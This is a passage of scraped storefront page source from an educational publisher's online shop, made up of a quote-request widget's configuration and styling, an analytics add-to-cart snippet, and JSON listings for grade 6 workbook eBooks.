pPv3ZNEu0a6Hv4ez9oSgUCDnmb9bFk6mM7Y" async></script><!-- START: Quote Ninja Scripts --><script>!function(e,t){if(!t.Promise){var i=e.createElement("script");i.src="https://cdn.jsdelivr.net/npm/promise-polyfill@8/dist/polyfill.min.js",e.head.appendChild(i)}if(!t.fetch){var n=e.createElement("script");n.src="https://cdn.jsdelivr.net/npm/whatwg-fetch@3.0.0/dist/fetch.umd.min.js",e.head.appendChild(n)}}(document,window);window.QN={settings:{add_to_quote:{placement:"in-page",style:"margin-top: 15px; border: 1px solid #000; min-height: auto !important;\ncolor: #000;",background:"#ffffff",background_color:"#ffffff",class:"button button--secondary",color:"#000",text:"Add To Quote"},request_quote:{placement:"disabled",style:"",logo:'<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><g><path d="M48.227,42.016c-2.738-0.35-5.412-1.432-7.513-3.024l2.483-3.629c1.719,1.305,3.311,2.196,5.188,2.579v-5.062   c-4.584-1.242-6.844-2.961-6.844-6.749v-0.064c0-3.501,2.674-5.826,6.686-6.24v-1.847h3.311v1.942   c2.26,0.287,4.17,1.114,5.921,2.324l-2.133,3.725c-1.273-0.86-2.642-1.528-3.948-1.878v4.839c4.84,1.306,6.909,3.247,6.909,6.813   v0.063c0,3.566-2.737,5.858-6.749,6.272v3.152h-3.311V42.016z M48.386,28.135v-4.33c-1.56,0.191-2.196,0.955-2.196,1.974v0.063   C46.189,26.862,46.635,27.499,48.386,28.135z M51.378,33.643V38.1c1.498-0.223,2.261-0.892,2.261-2.038v-0.064   C53.639,34.948,53.098,34.28,51.378,33.643z"></path></g><path d="M15.602,5.897v89.41h67.058V5.897H15.602z M78.3,89.495H19.96V11.709H78.3V89.495z"></path><rect x="30.291" y="53.786" width="39.802" height="4.312"></rect><rect x="30.291" y="61.746" width="39.802" height="4.313"></rect><rect x="30.291" y="69.707" width="39.802" height="4.312"></rect><rect x="30.291" y="77.667" width="39.802" height="4.312"></rect></svg>',background_color:"#000",color:"#fff",expanded:!1,redirect_url:"https://www.carsondellosa.com/quote-thank-you",text:"Request Quote"},cart_to_quote:{placement:"in-page",style:"margin-top: 10px;",background_color:"#000",class:"button button--secondary",clear_cart:!0,color:"#ffffff",text:"Cart To Quote"},custom_styles:"#qn-add-to-quote:hover,.qn-add-to-quote:hover{background-color:#fff!important;color:#333!important}.topbar-item-link{display:inline-block!important;margin-left:10px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{background:0 0!important;height:45px!important;width:45px!important;margin-top:2px!important}button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo>path{display:none}@media (min-width:1200px){button#qn-dialog-toggle.mui-btn--fab>#qn-dialog-logo{height:3px!important;width:3px!important;margin-top:7px!important}}.mui-btn--large{font-size:16px!important;letter-spacing:0!important;right:10px!important;bottom:10px!important}@media (min-width:768px){.mui-btn--large{right:15px!important;bottom:15px!important}}@media (min-width:1200px){.mui-btn--large{font-size:18px!important;right:20px!important;bottom:20px!important}}button#qn-dialog-toggle.mui-btn--raised{height:3px!important;line-height:3px!important;border-radius:4px}@media (min-width:768px){button#qn-dialog-toggle.mui-btn--raised{height:55px!important;line-height:55px!important}}button#qn-dialog-toggle.mui-btn--raised>#qn-dialog-text{font-weight:600!important;text-transform:capitalize!important}@media (max-width:767px){.vex.vex-theme-flat-attack{padding-top:0!important;padding-bottom:0!important}}@media (min-width:768px){.vex.vex-theme-flat-attack{padding-top:60px!important;padding-bottom:60px!important}}@media (min-width:1260px){button#qn-dialog-toggle.mui-btn--raised{height:65px!important;line-height:65px!important}.vex.vex-theme-flat-attack{padding-top:70px!important;padding-bottom:70px!important}}@media (max-width:767px){.vex.vex-theme-flat-attack .vex-content{padding:2em 1em!important}}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em 1.5em!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-content{border-radius:10px!important;overflow:hidden;padding:2em!important}}.mui-select>label,.mui-textfield>label{overflow-x:visible!important;text-overflow:initial!important;white-space:normal!important}.vex.vex-theme-flat-attack .vex-close:before{padding-top:.45em!important;font-size:1.7em!important;height:1.1em!important;width:1.1em!important;font-weight:400!important;color:gray!important}.vex.vex-theme-flat-attack .vex-close:before:active,.vex.vex-theme-flat-attack .vex-close:before:focus,.vex.vex-theme-flat-attack .vex-close:before:hover{color:#0066b3!important}.vex.vex-theme-flat-attack .vex-close{top:0!important;right:0!important}.vex.vex-theme-flat-attack .vex-close:active,.vex.vex-theme-flat-attack .vex-close:focus,.vex.vex-theme-flat-attack .vex-close:hover{outline:0}.qn-request-form-v4 .mui-tabs__bar li{height:35px!important;line-height:35px!important;border:0!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-close{top:10px!important;right:10px!important}.qn-request-form-v4 .mui-tabs__bar li{height:42px!important;line-height:42px!important}}.qn-request-form-v4 .mui-tabs__bar a{height:34px!important;line-height:31px!important;border:2px solid #ccc!important;border-radius:3px!important;font-weight:600!important;padding:0 15px!important}@media (min-width:768px){.qn-request-form-v4 .mui-tabs__bar a{height:42px!important;line-height:37px!important;padding:0 24px!important}}.qn-request-form-v4 .mui-tabs__bar a:hover{color:#414042!important;background:#fff!important}.mui-tabs__bar>li.mui--is-active{border:0!important}.mui-tabs__bar>li.mui--is-active>a{border-color:#0066b3!important;color:#0066b3!important}.vex-content.qn-request-form-v4{background-color:#fff!important}.mui-container-fluid.qn-wrapper{margin-left:-15px;margin-right:-15px}.mui-tabs__pane{padding:15px 0}.mui-select,.mui-textfield{padding-top:25px!important}.mui-select>label,.mui-textfield>label{font-weight:600!important;font-size:13px!important}.mui-select>select,.mui-textfield>input,.mui-textfield>textarea{border:1px solid #ccc!important;border-radius:4px!important;padding:8px 14px!important;font-weight:400!important;font-size:14px!important}.mui--text-right,.mui-btn{font-weight:600!important}.mui-select>select,.mui-textfield>input{height:38px!important}.mui-select>select{font-size:14px!important;line-height:1!important}.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 5px!important}@media (min-width:768px){.mui-tabs__bar.mui-tabs__bar--justified>li{padding:0 15px 0 0!important}}.qn-product-list-v4{padding-bottom:20px}.qn-product-list-v4 .mui-container-fluid{font-size:16px;line-height:1.6;margin-bottom:10px}.mui-tabs__bar>li>a{font-size:13px!important}@media (min-width:768px){.mui-tabs__bar>li>a{font-size:15px!important}}.mui-btn{height:46px!important;line-height:46px!important;text-transform:capitalize!important;border-radius:4px!important;font-size:16px!important}.mui-btn--primary,.mui-btn--primary[disabled]:active,.mui-btn--primary[disabled]:focus,.mui-btn--primary[disabled]:hover{background-color:#0066b3!important}#pane-current-quote .qn-form-button{width:auto!important;margin-left:auto;margin-right:auto;display:block;margin-top:0!important;border-radius:3px!important;text-transform:uppercase!important}.vex-content .qn-product-delete,.vex-content .vex-close::before{background:#fff!important;color:#0066b3!important}.mui-tabs__bar.mui-tabs__bar--justified>li{display:inline-block!important}#pane-submitted-quotes{margin-top:10px}#pane-submitted-quotes .mui-row{padding:0 30px;text-align:center;margin-left:0!important;margin-right:0!important;font-size:16px;line-height:1.6;margin-bottom:10px}.vex-content a{color:#414042!important}.mui--text-right{font-size:15px!important}@media (min-width:768px){.mui--text-right{font-size:16px!important}}.mui--text-title{font-size:15px!important;line-height:1.2!important}@media (min-width:768px){.mui--text-title{font-size:16px!important;line-height:1.2!important}}.qn-product-row{margin:0 -5px!important;border-bottom:1px #e5e5e5 solid;padding-top:8px!important;padding-bottom:8px!important}.mui-form--inline .mui-select,.mui-form--inline .mui-textfield{padding-top:0!important}#pane-current-quote .qn-form-button.qn-product-delete{display:inline-block!important;padding:0 10px!important;box-shadow:none!important;margin-top:0!important;height:38px!important;line-height:38px!important;position:absolute;top:0;margin:0;right:0;z-index:100}.qn-form-qty.mui-textfield>input.mui--text-right{width:45px!important;padding:0 7px!important;display:inline-block!important;text-align:left!important;float:right;margin-right:10px}.mui-form--inline .mui-textfield.qn-form-qty{margin:8px 0!important}@media (min-width:768px){.mui-col-md-6{width:100%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:680px!important}}@media (min-width:1260px){.mui-col-md-6{width:50%!important}.vex-theme-flat-attack .qn-quote-preview,.vex-theme-flat-attack .qn-request-form-v4{max-width:1197px!important;width:1197px!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-message{text-align:center;font-weight:600;font-size:20px;line-height:1.4;margin-bottom:1em!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{max-width:255px;margin:0 auto!important;display:block;text-align:center!important;font-weight:600!important;border-width:1px!important;font-size:1rem!important;padding:18px 0!important;height:auto!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.13333rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]{font-size:1.26667rem!important}}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input input[type=number]:focus{border-width:1px!important;box-shadow:none!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-input{margin-bottom:0!important}.vex.vex-theme-flat-attack .vex-dialog-form .vex-dialog-buttons{margin:0!important;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.flex-column,.flex-row{-webkit-box-direction:normal!important}.vex.vex-theme-flat-attack .vex-dialog-button{display:inline-block;font-weight:600!important;color:#212529;text-align:center;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-color:transparent;border:2px solid transparent!important;padding:.8rem 1.2rem!important;font-size:1rem!important;line-height:1.5!important;border-radius:.25rem!important;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;text-decoration:none;text-transform:capitalize!important;letter-spacing:0!important;float:none!important;border-radius:4px!important}@media (min-width:768px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.13333rem!important;padding:.86667rem 1.46667rem!important}}@media (min-width:1260px){.vex.vex-theme-flat-attack .vex-dialog-button{font-size:1.26667rem!important;padding:.86667rem 1.73333rem!important}}.vex-dialog-button-primary,.vex-dialog-button.vex-dialog-button-primary{color:#666!important;background:#fff!important;-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2;box-shadow:none!important;border:#000 2px solid!important}.vex.vex-theme-flat-attack .vex-dialog-button.vex-dialog-button-primary{border:#000 2px solid!important}.vex-dialog-button-primary:active,.vex-dialog-button-primary:focus,.vex-dialog-button-primary:hover,.vex-dialog-button.vex-dialog-button-primary:active,.vex-dialog-button.vex-dialog-button-primary:focus,.vex-dialog-button.vex-dialog-button-primary:hover{background:#fff!important;border-color:#000!important;color:#666!important;box-shadow:none!important;border-radius:4px!important}.vex-dialog-button-secondary,.vex-dialog-button-secondary.vex-dialog-button{color:#fff!important;background-color:#0066b3!important;border-color:#0066b3!important;-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.vex-dialog-buttons .vex-first,.vex-dialog-buttons .vex-last{margin:0 8px!important}.mui-select__menu{top:63px!important;box-shadow:none!important;border:1px solid #ccc;border-top:none;height:220px!important;font-size:13px!important;font-weight:400!important}.mui-select>select{background-position:calc(100% - 10px) 50%!important}.mui-select__menu>div{height:32px!important;line-height:32px!important;white-space:nowrap;padding:0 14px!important;box-shadow:0 3px 3px rgba(0,0,0,.1)!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary,#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{font-family:tahoma!important;border-radius:50%!important;padding:0!important;width:20px!important;height:20px!important;line-height:20px!important;position:absolute;top:50%;font-size:11px!important;right:0!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary{background:#0066b3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#fff!important;box-shadow:none!important}#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{background:#e4e3e3!important;-webkit-transform:translateY(-50%);transform:translateY(-50%);color:#7e7e7e!important}.mui-form--inline{position:relative}.qn-request-form-v4 .mui-tabs__bar{text-align:center}@media (min-width:1260px){.qn-request-form-v4 .mui-tabs__bar{text-align:left}}#pane-submitted-quotes .mui-row{font-weight:600}.vex.vex-theme-flat-attack .vex-content h4{margin-top:0!important;font-weight:600;color:#0066b3!important}.vex.vex-theme-flat-attack .vex-content ul{font-size:16px;list-style:none;margin:0;text-align:center;color:#cc4749!important}.vex.vex-theme-flat-attack .vex-content ul li{padding:.33333rem 0}.qn-form-v4 .mui-textfield input.invalid{border-color:#cc4749!important}#pane-current-quote{margin-top:10px}@media (min-width:768px){#pane-current-quote{margin-top:20px}}.vex-overlay{background:#0066b3b3!important}@media screen and (max-width:579px){#qn-cart-to-quote{width:100%}}@media (max-width:579px){#pane-current-quote .mui-form--inline .qn-form-button.mui-btn.mui-btn--raised.mui-btn--primary.qn-product-delete{-webkit-transform:translateY(30%);transform:translateY(30%)}}.mui--text-button,.mui-btn,.mui-tabs__bar>li>a{text-transform:inherit!important}@media (max-width:767px){#qn-add-to-quote,#qn-cart-to-quote{display:none!important}}#qn-dialog-toggle{z-index:1110;position:fixed;right:16px;bottom:16px;padding:0;fill:#fff;color:#fff}#qn-add-to-quote,.qn-add-to-quote{background-color:#fff;color:#000;margin-top:15px;border:1px solid #000;min-height:auto!important;color:#000}#qn-cart-to-quote{color:#fff;margin-top:10px}",theme_settings:{cart_button_class:"button button--secondary",cart_button_container:".cart-actions",product_button_class:"button button--secondary",product_button_container:".form-action",product_button_style:"",product_container:".productView"},theme:"cornerstone",white_label:!1,form_settings:{primary_color:"#0166b3",secondary_color:"#0166b3",font_family:"Public Sans",font_url:"https://fonts.googleapis.com/css2?family=Public+Sans:wght@300;400;700&display=swap"},show_logo:!0,submit_quote_text:"Submit Quote",top_text:null,show_countries:null,text:{merge_or_new:"Would you like to MERGE items in cart to quote, or make NEW quote with only items from cart?",new:"New",merge:"Merge",no_preview_available:"No preview available for this quote.",of:"",was_added:"was added to your Quote.",keep_browsing:"Continue Shopping",show_quote:"View Quote",enter_quantity:"Enter Quantity",cancel:"Cancel",continue:"Continue",submit:"Submit",submitted_quote_tab_title:"Submitted Quotes",adding_to_quote:"Adding to Quote...",shipping:"Shipping",quoted_as_line_item:"Quoted as Line Item",current_quote_tab_name:"Current Quote",submitted_quote_tab_name:"View My Quotes",login_to_see_quotes:"Please login to see submitted quotes",loading_quote:"Loading Quote...",please_select_options:'Please select the appropriate options and then click "Add to Quote"',invalid_options:"Product options not selected or are invalid",no_products_in_cart:"The cart does not have any products to add to quote.",quote_expired:"Your quote has expired. Please reply to your original quote email to have it re-issued, or give us a call.",quote_failed_load:"It appears your quote is currently unable to be loaded for checkout. Please reply to your original quote email to have it re-issued, or give us a call.",current_quote_tab_title:"Request a Quote",get_products_header:"",submit_quote_button:"Submit Quote",add_products_to_quote:'Add products using the quote buttons to begin a new request<br/><br/><a href="/?show_quote_window=submitted-quotes">View past quotes</a>',contact_section_header:"Contact Details",address_section_header:"Address",not_available:"Sorry, this product configuration is not available",shipping_error_dialog_header:"Request freight Quote?",shipping_error_dialog_body:"We are unable to automatically provide a shipping quote. However, if you are willing to supply some more information, we will get back to you soon with an email link to complete your purchase",created:"Created",pending:"Pending",quoted:"Quoted",ordered:"Ordered",cancelled:"Cancelled",quote_number:"Quote #",add:"Add",login_now:"Login Now",date:"Date",attachments:"Attachments",search:"Search",filter_status:"Filter Status",locale:"en",select_saved_address:"Select Saved Address",current_quote_tab_subtitle:null},fields:[{disabled:!1,id:"customer.name",label:"Name",required:!0,title:"Name",type:"text",value:"name"},{disabled:!1,id:"customer.email",label:"Email",required:!0,title:"Email",type:"email",value:"email"},{disabled:!1,id:"customer.phone",label:"Phone",required:!0,title:"Phone",type:"phone",value:"phone"},{disabled:!1,id:"customer.company",label:"Company",required:!0,title:"Company",type:"text",value:"company"},{default_country:"US",disabled:!1,id:"customer.address",label:"Address",required:!0,title:"Address",type:"address",value:"address",zip_required:!0},{disabled:!0,id:"customer.notes",label:"Notes",required:!1,title:"Notes",type:"textarea"}]},store_id:"swdvv2w64y"};;(function(d){var l=d.createElement("link");l.rel="stylesheet";l.type="text/css";l.href="https://cdn-v6.quoteninja.com/static/css/main.a46943e2.css";d.head.appendChild(l)})(document);</script><script src="https://cdn-v6.quoteninja.com/static/js/main.c7c566a9.js"></script><!-- END: Quote Ninja Scripts --><!-- GA4 Code Start: Product Detail Page Add to Cart Event -->
<script>
document.querySelectorAll('[data-cart-item-add]').forEach(form => form.addEventListener('submit', (event) => {
  event.preventDefault();
  const formData = new FormData(event.target);
  let productId, productQty;
  for (const pair of formData.entries()) {
    if (pair[0] === 'product_id') {
      productId = pair[1];
    } else if (pair[0] === 'qty[]') {
      productQty = parseInt(pair[1]);
    }
  }
  const product = {
      id: '',
      name: '',
      quantity: productQty,
      google_business_vertical: 'retail',
  }

  gtag('event', 'add_to_cart', {
    send_to: 'AW-1070039346',
    ecomm_pagetype: 'cart',
    currency: product.currency,
    items: [product],
    value: product.price
  });
}));
</script>
<script src="https://appdevelopergroup.co/apps/bc_smartbadge/js/smartbadge.js" ></script> <script> var _smbdg_shopname="fbe9b2f5c9ae77fc1ce31bc0063c780d"; var _smbdg_products=[ {}   ,{ "id":"11275",  "price": "9.99",  "handle":"https://www.carsondellosa.com/104910-eb--interactive-notebooks-math-resource-book-grade-6-ebook-104910-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","96-pages"  ,"Age Grade","grade-6-ages-11-12"  ,"spec-Product Detail","resource-book"  ,"spec-Series","interactive-notebooks"  ,"spec-Subjects","math"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-iixt-index-html"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-104910-sb-pdf"  ,"Grades","grade-6"  ,"other_formats","11274-11275"  ,"format_name","ebook-pdf"  ,"spec-Author","katie-kee-daughtrey"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Collections/Series/Interactive Notebooks"  ] }  ,{ "id":"8946",  "price": "4.99",  "handle":"https://www.carsondellosa.com/104411-eb--spanish-i-workbook-grade-6-8-ebook-104411-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","80-pages"  ,"Age Grade","grade-6-8-ages-11-14"  ,"spec-Product Detail","workbook"  ,"spec-Series","skill-builders"  ,"spec-Subjects","foreign-language-esl"  ,"spec-Subjects","spanish"  ,"Look Inside","https-online-fliphtml5-com-zhdv-chem-index-html-p-1"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","8945-8946"  ,"format_name","ebook-pdf"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Spanish"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Spanish"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"19230",  "price": "14.99",  "handle":"https://www.carsondellosa.com/705505-eb--new-spectrum-math-workbook-grade-6-ebook-pdf-705505-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"spec-Product Detail","workbook"  ,"Page Count","192-pages"  ,"spec-Subjects","math"  ,"spec-Subjects","summer-learning"  ,"Age Grade","grade-6-ages-11-12"  ,"Grades","grade-6"  ,"format_name","ebook-pdf"  ,"spec-Series","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-books-zeqr"  ,"other_formats","19221-19230"  ,"sample_name_1","samples"  ,"sample_url_1","https-www-carsondellosa-com-fr01805-spectrum-math-grade-6-free-sample-fr01805"  ,"spec-Author","spectrum"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Math"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Math"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"School Solutions/Our School Solutions/Top Picks for Your School"  ,"Sale/Today&#x27;s Offers/Books Flash Sale"  ] }  ,{ "id":"8944",  "price": "4.99",  "handle":"https://www.carsondellosa.com/104410-eb--spanish-ii-workbook-grade-6-8-ebook-104410-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","n"  ,"Choking Hazard","n"  ,"Page Count","80-pages"  ,"Age Grade","grade-6-8-ages-11-14"  ,"spec-Product Detail","workbook"  ,"spec-Series","skill-builders"  ,"spec-Subjects","foreign-language-esl"  ,"spec-Subjects","spanish"  ,"Look Inside","https-online-fliphtml5-com-zhdv-wlmf-index-html-p-1"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","8943-8944"  ,"format_name","ebook-pdf"  ,"spec-Author","carson-dellosa-education"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Spanish"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Carson Dellosa Education"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Spanish"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"11023",  "price": "12.99",  "handle":"https://www.carsondellosa.com/104643-eb--biology-workbook-grade-6-12-ebook-104643-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","128-pages"  ,"Age Grade","grade-6-12-ages-11-18"  ,"spec-Product Detail","workbook"  ,"spec-Series","the-100-series"  ,"spec-Subjects","science"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-104643-sb-pdf"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"Grades","high-school"  ,"other_formats","11022-11023"  ,"format_name","ebook-pdf"  ,"spec-Author","carson-dellosa-education"  ,"Look Inside","http-lookinside-carsondellosa-com-books-ramy"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Science &amp; STEM"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/High School Workbooks &amp; eBooks"  ] }  ,{ "id":"10532",  "price": "12.99",  "handle":"https://www.carsondellosa.com/704575-eb--spectrum-writing-workbook-grade-6-ebook-704575-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","136-pages"  ,"Age Grade","grade-6-ages-11-12"  ,"spec-Product Detail","workbook"  ,"spec-Series","spectrum"  ,"spec-Subjects","language-arts"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-704575-sb-pdf"  ,"Grades","grade-6"  ,"format_name","ebook-pdf"  ,"other_formats","10531-10532"  ,"spec-Author","spectrum"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-vxmx-index-html"  ], "brand":"Spectrum", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Subjects/Language Arts"  ,"Teaching Supplies/Categories/eBooks"  ,"Shop by Grade/All Grades/Grade 6"  ,"Brands/Spectrum"  ,"Learn at Home/Categories/Workbooks"  ,"Learn at Home/Subjects/Reading &amp; Writing"  ,"Sale/Today&#x27;s Offers/Spectrum Doorbuster"  ,"Collections/Brands/Spectrum/Spectrum Grade 6 Workbooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ] }  ,{ "id":"9343",  "price": "13.99",  "handle":"https://www.carsondellosa.com/404159-eb--world-civilizations-and-cultures-resource-book-grade-5-8-ebook-404159-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","96-pages-with-download"  ,"Age Grade","grade-5-8-ages-10-14"  ,"spec-Product Detail","resource-book"  ,"spec-Series","world-history"  ,"spec-Subjects","social-studies"  ,"sample_name_1","lower-reading-level-text-download"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-resource-404159-low-pdf"  ,"sample_name_2","sample-pages"  ,"sample_url_2","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-404159-sb-pdf"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"other_formats","9342-9343"  ,"format_name","ebook-pdf"  ,"spec-Author","don-blattner"  ,"Look Inside","http-lookinside-carsondellosa-com-zhdv-ikzn-index-html"  ], "brand":"Mark Twain Media", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Social Studies"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Brands/Mark Twain Media"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ] }  ,{ "id":"11021",  "price": "12.99",  "handle":"https://www.carsondellosa.com/104642-eb--physical-science-workbook-grade-5-12-ebook-104642-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"other_formats","11020-11021"  ,"Status","b"  ,"Correlated","y"  ,"format_name","ebook-pdf"  ,"Choking Hazard","n"  ,"Page Count","128-pages"  ,"Age Grade","grade-5-12-ages-10-18"  ,"spec-Product Detail","workbook"  ,"spec-Series","the-100-series"  ,"spec-Subjects","science"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-104642-sb-pdf"  ,"Grades","middle-school"  ,"Grades","grade-5"  ,"Grades","grade-6"  ,"Grades","high-school"  ,"spec-Author","carson-dellosa-education"  ,"Look Inside","http-lookinside-carsondellosa-com-books-bfdu"  ], "brand":"Carson Dellosa Education", "collections": [ "smartbadgecollect"  ,"Shop All"  ,"Teaching Supplies/Categories/eBooks"  ,"Teaching Supplies/Subjects/Science &amp; STEM"  ,"Shop by Grade/All Grades/Grade 5"  ,"Shop by Grade/All Grades/Grade 6"  ,"Shop by Grade/All Grades/Middle School"  ,"Shop by Grade/All Grades/High School"  ,"Brands/Carson Dellosa Education"  ,"Teaching Supplies/Categories/eBooks/5th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/6th Grade Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/Middle School Workbooks &amp; eBooks"  ,"Teaching Supplies/Categories/eBooks/High School Workbooks &amp; eBooks"  ] }  ,{ "id":"10931",  "price": "12.99",  "handle":"https://www.carsondellosa.com/704704-eb--spectrum-geometry-workbook-grade-6-8-ebook-704704-eb/",  "compare_at_price":"",  "inventory_quantity": "", "tags": [ "smartbadgetad"  ,"Status","b"  ,"Correlated","y"  ,"Choking Hazard","n"  ,"Page Count","128-pages"  ,"Age Grade","grade-6-8-ages-11-14"  ,"spec-Product Detail","workbook"  ,"spec-Series","spectrum"  ,"spec-Subjects","math"  ,"sample_name_1","sample-pages"  ,"sample_url_1","https-images-carsondellosa-com-media-cd-pdfs-activities-samplers-704704-sb-pdf"  ,"Grades","grade-6"  ,"Grades","middle-school"  ,"format_name","ebook-pdf"  ,"other_formats","10930-10931" 